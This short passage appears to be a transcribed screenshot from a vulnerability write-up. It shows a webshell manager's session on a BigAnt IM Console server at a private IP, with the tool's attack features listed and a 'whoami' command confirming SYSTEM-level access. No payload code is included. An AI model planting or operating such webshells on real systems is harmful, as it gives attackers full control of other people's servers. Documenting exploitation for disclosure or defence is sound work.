 Url:http://192.168.5.25:8000//UaEFvOqw/2021-11-02/2.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_RAW
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
currentDir:C:/Program Files (x86)/BigAntSoft/IM Console/im_webserver/htdocs/UaEFvOqw/2021-11-02/
fileRoot:[C:/]
currentUser:SYSTEM
osInfo:Windows NT DESKTOP-AAO0S9M 6.2 build 9200 (Windows 8) i586
C:/Program Files (x86)/BigAntSoft/IM Console/im_webserver/htdocs/UaEFvOqw/2021-11-02/ >whoami
nt authority\system
C:/Program Files (x86)/BigAntSoft/IM Console/im_webserver/htdocs/UaEFvOqw/2021-11-02/ >